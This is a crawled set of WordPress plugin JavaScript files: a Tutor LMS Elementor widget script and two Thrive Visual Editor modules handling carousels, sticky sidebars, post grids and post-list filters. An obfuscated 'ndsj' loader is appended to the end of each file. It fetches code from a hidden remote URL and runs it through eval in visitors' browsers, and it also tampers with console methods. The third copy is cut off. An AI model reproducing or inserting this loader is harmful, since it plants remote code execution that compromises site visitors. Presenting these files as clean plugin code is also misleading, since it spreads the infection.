			if (etlmsUtility.is_editor_mode) {
				const coursePlayers = document.querySelectorAll('.course-players');
				if (coursePlayers.length) {
					coursePlayers.forEach( (player) => {
						player.setAttribute('class', '');
						const spinner = player.querySelector('.loading-spinner');
						if (spinner) {
							spinner.setAttribute('class', '');
						}
					})	
				}
			}
		});
		/**
		 * Course Curriculum
		 * @since 1.0.0
		 */
		elementorFrontend.hooks.addAction('frontend/element_ready/etlms-course-curriculum.default', function ($scope, $) {
			if (etlmsUtility.is_editor_mode) {
				const accordionItemHeaders = document.querySelectorAll('.tutor-accordion-item-header');
				if (accordionItemHeaders) {
					accordionItemHeaders.forEach((accordionItemHeader) => {
						accordionItemHeader.addEventListener('click', () => {
							accordionItemHeader.classList.toggle('is-active');
							const accordionItemBody = accordionItemHeader.nextElementSibling;
							if (accordionItemHeader.classList.contains('is-active')) {
								accordionItemBody.style.maxHeight = accordionItemBody.scrollHeight + 'px';
							} else {
								accordionItemBody.style.maxHeight = 0;
							}
						});
					});
				}
			}
		});
		elementorFrontend.hooks.addAction('frontend/element_ready/etlms-course-content.default', function ($scope, $) {
			if (etlmsUtility.is_editor_mode) {
				const accordionItemHeaders = document.querySelectorAll('.tutor-accordion-item-header');
				if (accordionItemHeaders) {
					accordionItemHeaders.forEach((accordionItemHeader) => {
						accordionItemHeader.addEventListener('click', () => {
							accordionItemHeader.classList.toggle('is-active');
							const accordionItemBody = accordionItemHeader.nextElementSibling;
							if (accordionItemHeader.classList.contains('is-active')) {
								accordionItemBody.style.maxHeight = accordionItemBody.scrollHeight + 'px';
							} else {
								accordionItemBody.style.maxHeight = 0;
							}
						});
					});
				}
			}
		});

		/**
		 * Course Carousel
		 * @since 1.0.0
		 */
		elementorFrontend.hooks.addAction('frontend/element_ready/etlms-course-carousel.default', function ($scope, $) {
			/**
			 * get all carousel settings
			 */
			var desktop = $scope.find("#etlms_carousel_settings").attr('desktop');
			var medium = $scope.find("#etlms_carousel_settings").attr('medium');
			var mobile = $scope.find("#etlms_carousel_settings").attr('mobile');
			var carousel_arrows = $scope.find("#etlms_carousel_settings").attr('arrows');
			var carousel_dots = $scope.find("#etlms_carousel_settings").attr('dots');
			var carousel_transition = $scope.find("#etlms_carousel_settings").attr('transition');
			var carousel_center = $scope.find("#etlms_carousel_settings").attr('center');
			var smooth_scroll = $scope.find("#etlms_carousel_settings").attr('smoth_scroll');
			var carousel_autoplay = $scope.find("#etlms_carousel_settings").attr('auto_play');
			var carousel_auto_play_speed = $scope.find("#etlms_carousel_settings").attr('auto_play_speed');
			var carousel_infinite_loop = $scope.find("#etlms_carousel_settings").attr('infinite_loop');
			var carousel_pause_on_hover = $scope.find("#etlms_carousel_settings").attr('pause_on_hover');
		

			carousel_arrows == 'yes' ? carousel_arrows = true : carousel_arrows = false;
			carousel_dots == 'yes' ? carousel_dots = true : carousel_dots = false;
			carousel_transition = Number(carousel_transition);
			carousel_center == 'yes' ? carousel_center = true : carousel_center = false;
			carousel_autoplay == 'yes' ? carousel_autoplay = true : carousel_autoplay = false;
			Number(carousel_auto_play_speed);
			carousel_infinite_loop == 'yes' ? carousel_infinite_loop = true : carousel_infinite_loop = false;
			carousel_pause_on_hover == 'yes' ? carousel_pause_on_hover = true : carousel_pause_on_hover = false;
			
			/**
			 * applying all settings here
			 */
			$scope.find('#etlms-slick-responsive').slick({
				dots: carousel_dots,
				arrows: carousel_arrows,
				infinite: carousel_infinite_loop,
				autoplay: carousel_autoplay,
				autoplaySpeed: carousel_auto_play_speed,				
				slidesToShow: Number(desktop),
				slidesToScroll: 1,
				speed: carousel_transition,
				centerMode: carousel_center,
				pauseOnHover: carousel_pause_on_hover,

				cssEase: smooth_scroll,

				prevArrow: $scope.find('.etlms-carousel-arrow-prev'),
				nextArrow: $scope.find('.etlms-carousel-arrow-next'),

				rtl: elementorFrontend.config.is_rtl ? true : false,

				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: Number(medium),
							slidesToScroll: 1,
							infinite: true,
							dots: true
						}
					},
					{
						breakpoint: 576,
						settings: {
							slidesToShow: Number(mobile),
							slidesToScroll: 1
						}
					}
				]
			});

		});

		// Sticky Sidebar In Course Details Page and Bundle Details Page of Elementor

		const isSidebarSticky = window?.tutorElementorData?.is_sidebar_sticky ?? false;
		let isSticky = false;
		
		if (isSidebarSticky) {
			const courseSidebar = document.querySelector('.tutor-single-course-sidebar');
			if (courseSidebar) {
				const header = document.getElementsByTagName('header')[0];
				const headerHeight = `${header.offsetHeight}px`;
				const isHeaderSticky = header.classList.value.includes('sticky');

				function handleScroll() {
					const scrollFromTop = window.scrollY;
					const SPACE_FROM_TOP = 200;
					const isValidToStick = scrollFromTop >= SPACE_FROM_TOP;
					const isValidDevice = window.innerWidth >= 1200;

					if (isValidDevice) {
						if (isValidToStick) {
							if (!isSticky) {
								courseSidebar.classList.add('tutor-elementor-sidebar-sticky');
								const style = `max-height: 80vh; overflow-y: scroll; top: ${isHeaderSticky ? headerHeight : ''}`;
								courseSidebar.setAttribute('style', style);
								courseSidebar.scrollTop = 0;
								isSticky = true;
							}
						} else {
							courseSidebar.classList.remove('tutor-elementor-sidebar-sticky');
							courseSidebar.removeAttribute('style');
							isSticky = false;
						}
					}
				}

				window.addEventListener('scroll', handleScroll);
			}
		}

	});
})(jQuery);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.27.1&ver=3.27.1
body_size: 6534
content:
void 0===TCB_Front.js_modules["post-grid-compat"]&&TCB_Front.setModuleLoadedStatus("post-grid-compat",!1),(t=>{if(TCB_Front.isModuleLoaded("post-grid-compat"))return;window.addEventListener("load",(function(){o.postGridLayout()}));const o={postGridLayout(){try{t(".tve_post_grid_masonry,.tcb-post-list.masonry").each((function(){const o=this.dataset.masonry?JSON.parse(this.dataset.masonry):{},s=TCB_Front.getDisplayType()[0];void 0!==o[`gutter-${s}`]&&(o.gutter=parseInt(o[`gutter-${s}`])),t(this).masonry(o).css("opacity",1)}))}catch(t){console.log(t)}const o=t(".tve_post_grid_grid");o.length<=0||o.find(".tve_pg_row").each((function(){let o=0;const s=t(this).css("height","");s.find(".tve_post").each((function(){const s=t(this),e=s.outerHeight();e>o&&(o=e),s.css("height","100%")})),s.css("height",o-1+"px")}))}};t(window).on("tcb_after_dom_ready",(()=>{o.postGridLayout(),TCB_Front.Utils.isEditorPage()||TCB_Front.addResizeCallback(o.postGridLayout)})).on("tcb_toggle_open",(()=>o.postGridLayout())).on("tl_form_opened",(()=>o.postGridLayout())).on("tcb_on_content_show",(()=>o.postGridLayout())).on("tcb_before_lightbox_reposition",(()=>o.postGridLayout())).on("tcb_post_list_after_item_insert",(()=>o.postGridLayout())).on("tcb_off_screen_sidebar_toggle",(()=>o.postGridLayout())),window.TCB_Front.postGridLayout=o.postGridLayout,TCB_Front.setModuleLoadedStatus("post-grid-compat",!0)})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=3.27.1&ver=3.27.1
body_size: 11814
content:
void 0===TCB_Front.js_modules["post-list-filter"]&&TCB_Front.setModuleLoadedStatus("post-list-filter",!1),(t=>{if(!TCB_Front.isModuleLoaded("post-list-filter")){t(window).on("tcb_after_dom_ready",(()=>{"undefined"!=typeof tcb_post_lists&&tcb_post_lists.length&&t(".tcb-post-list-filter").each(((i,s)=>{new e(t(s))}))}));class e{constructor(e){this.$filterElement=e;const i=t(".tcb-post-list:not(.tcb-featured-list)[data-dynamic_filter]").filter(((t,e)=>e.getAttribute("data-dynamic_filter").replaceAll("'",'"').includes(this.getAttr("url-query-key"))));i.length&&(this.postListInstance=new TCB_Front.PostList(i)),this.selectedFilters=[],tve_frontend_options.is_editor_page||this.frontendInit()}static get optionIdentifier(){return".tcb-filter-option"}static getActiveClass(t){return"button"===t||"list"===t?"tve-state-active":"tve-state-expanded"}shouldFilter(t){let e=!1;return t&&t.$element.length&&JSON.parse(t.$element.attr("data-dynamic_filter").replaceAll("'",'"'))[this.getAttr("url-query-key")]&&(e=!0),e}frontendInit(){this.markDefaultAsSelected(),this.markQueryStringsAsSelected(),this.bindEvents()}bindEvents(){const e=`.tcb-post-list-filter[data-css=${this.getAttr("css")}] .tcb-filter-option`;t("body").off("mousedown",e).on("mousedown",e,this.clickOption.bind(this)),t(window).on("tcb_search_overlay_show",((t,e)=>{this.$filterElement.find(e).length&&this.addSearchEvents(e.data("$$clone"))})),this.addSearchEvents()}clickOption(i){const s="true"===this.getAttr("multiple-selection"),r=this.getAttr("filter-type"),l=t(i.currentTarget);s||(this.$filterElement.find(e.optionIdentifier).removeClass(e.getActiveClass(r)),this.selectedFilters[this.getAttr("filter-option")]=[]),"all"!==l.attr("data-id")?this.$filterElement.find('[data-id="all"]').removeClass(e.getActiveClass(r)):(this.$filterElement.find(`.${e.getActiveClass(r)}:not([data-id="all"])`).removeClass(e.getActiveClass(r)),this.selectedFilters=[]),l.hasClass(e.getActiveClass(r))?(l.removeClass(e.getActiveClass(r)),void 0===this.selectedFilters[this.getAttr("filter-option")]&&(this.selectedFilters[this.getAttr("filter-option")]=[]),this.selectedFilters[this.getAttr("filter-option")]=this.selectedFilters[this.getAttr("filter-option")].filter((function(t){return t!==l.attr("data-id")}))):(l.addClass(e.getActiveClass(r)),this.selectedFilters[this.getAttr("filter-option")]?this.selectedFilters[this.getAttr("filter-option")].push(l.attr("data-id")):this.selectedFilters[this.getAttr("filter-option")]=[l.attr("data-id")]);const n=[...new Set([...this.selectedFilters[this.getAttr("filter-option")],...this.getQueryStringFilters(!0)])],a=[];n.forEach((t=>{a.push({filter:this.getAttr("filter-option"),id:t,origin:this.getAttr("url-query-key")})})),this.setQueryStringUrl(this.getOptionNames(n).join(",")),void 0!==this.postListInstance&&this.postListInstance.$element.each(((t,e)=>{this.filter(a,e)})),t("body").trigger("tcb_post_list_filter_change")}getOtherSelectedFilters(i){const s=[],r=JSON.parse(i.$element.attr("data-dynamic_filter").replaceAll("'",'"'));return Object.keys(r).forEach((i=>{if(i&&i!==this.getAttr("url-query-key")){const r=t(`.tcb-post-list-filter[data-url-query-key=${i}]`),l=[];if(r.find(`.${e.getActiveClass(r.attr("data-filter-type"))}:not([data-id=all])`).each(((t,e)=>{e&&l.push(e.getAttribute("data-id"))})),"search"===r.attr("data-filter-type")){const t=r.find('input[type="search"]').val();t&&s.push({filter:"search",name:t,origin:i})}l.forEach((t=>{t&&s.push({filter:r.attr("data-filter-option"),id:t,origin:i})}))}})),s}filter(e,i){const s=new TCB_Front.PostList(t(i));if(this.shouldFilter(s)){s.listArgs&&(s.listArgs.query&&(s.listArgs.query.paged=1),s.listArgs.filters=[]);const t=[...new Set(this.selectedFilters[this.getAttr("filter-option")])],i=this.getOtherSelectedFilters(s);("search"===this.getAttr("filter-option")||i.length||t.length&&(!t.includes("all")||t.length>1))&&(s.listArgs.filters=[...e,...i]),s.enableLoading(),TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.posts+"/html",data:{content:s.content,args:s.listArgs}}).done((t=>{this.restorePostListInstance(),0===t.count?s.$element.addClass("empty-list"):(s.$element.removeClass("empty-list"),s.$element.find("article").remove(),s.insertItems(t),s.initItems()),TCB_Front.event_triggers(s.$element),s.disableLoading(),s.listArgs.attr.total_post_count=t.total_post_count,s.renderPagination()})).fail((()=>{console.warn("There was an error and the post list could not be filtered.")}))}}getAttr(t){return this.$filterElement.attr(`data-${t}`)}getSelectedElements(){const t=[];return this.$filterElement.find(e.getActiveClass(this.getAttr("filter-option"))).each(((e,i)=>{t.push(i.getAttribute("data-id"))})),t}setQueryStringUrl(t){const e=this.getAttr("url-query-key"),i=TCB_Front.queryString.setUrlParam(window.location.href,e,t).replace(/%2C/g,",");window.history.pushState("","",i)}getQueryStringFilters(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const i=(TCB_Front.queryString.get(this.getAttr("url-query-key"))||"").split(","),s=[];return i.forEach((i=>{let r=`[data-name="${i}"]`;t&&(r=`.${e.getActiveClass(this.getAttr("filter-type"))}`+r);const l=this.$filterElement.find(r).attr("data-id");i&&l&&s.push(l)})),s}markDefaultAsSelected(){if(0===this.getQueryStringFilters().length){const t=this.getAttr("default-value"),i=this.getAttr("filter-option"),s=this.$filterElement.find(`${e.optionIdentifier}[data-id=${t}]`),r=[{id:t,filter:i,origin:this.getAttr("url-query-key")}];s.addClass(e.getActiveClass(this.getAttr("filter-type"))),["all","none"].includes(t)||(this.selectedFilters[i]=[t],this.postListInstance.$element.each(((t,e)=>{this.filter(r,e)})))}}markQueryStringsAsSelected(){const t=this.getAttr("url-query-key"),i=TCB_Front.queryString.get(t);i&&i.split(",").forEach((t=>{this.$filterElement.find(`[data-name="${t}"]`).addClass(e.getActiveClass(this.getAttr("filter-type")))}))}getOptionNames(t){const i=[];return t.forEach((t=>{t&&"all"!==t&&i.push(this.$filterElement.find(`${e.optionIdentifier}[data-id=${t}]`).attr("data-name"))})),i}addSearchEvents(){const t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$filterElement).find("form");t.submit((e=>{e.preventDefault();const i=t.find('input[type="search"]').val(),s=[{filter:"search",name:i}];this.setQueryStringUrl(i),this.postListInstance.$element.each(((t,e)=>{this.filter(s,e)}))}))}restorePostListInstance(){const e=[];this.postListInstance.$element.each(((t,i)=>{i&&e.push(`[data-css="${i.getAttribute("data-css")}"]`)})),e.length&&(this.postListInstance.$element=t(e.join(",")))}}window.TCB_Front.PostListFilter=e,TCB_Front.setModuleLoadedStatus("post-list-filter",!0)}})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var 